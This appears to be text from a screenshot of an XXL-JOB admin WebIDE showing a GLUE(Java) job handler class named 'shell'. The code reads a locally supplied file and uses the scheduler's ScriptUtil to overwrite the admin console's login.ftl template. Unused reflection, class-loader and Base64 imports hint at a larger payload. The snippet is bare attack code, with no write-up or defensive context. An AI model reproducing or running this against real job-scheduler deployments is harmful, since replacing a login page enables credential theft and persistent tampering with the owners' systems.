 WebIDE 【GLUE(Java)】 s s 版本回溯 保存 关闭
1 import com.xxl.job.core.context.XxlJobHelper;
2 import com.xxl.job.core.handler.IJobHandler;
3 import com.xxl.job.core.util.ScriptUtil;
4
5 import java.io.File;
6 import java.lang.reflect.Constructor;
7 import java.lang.reflect.Field;
8 import java.lang.reflect.Method;
9 import java.lang.reflect.Modifier;
10 import java.net.URL;
11 import java.net.URLClassLoader;
12 import java.nio.charset.StandardCharsets;
13 import java.nio.file.Files;
14 import java.nio.file.Path;
15 import java.util.Base64;
16
17 public class shell extends IJobHandler {
18 @Override
19 public void execute() throws Exception {
20 byte[] allBytes = Files.readAllBytes(new File("/Users/snake/Downloads/login.ftl").toPath());
21 String content = new String(allBytes, StandardCharsets.UTF_8);
22
23 ScriptUtil.markScriptFile("xxl-job-admin/target/classes/templates/login.ftl",content);
24 }
25 }
26
27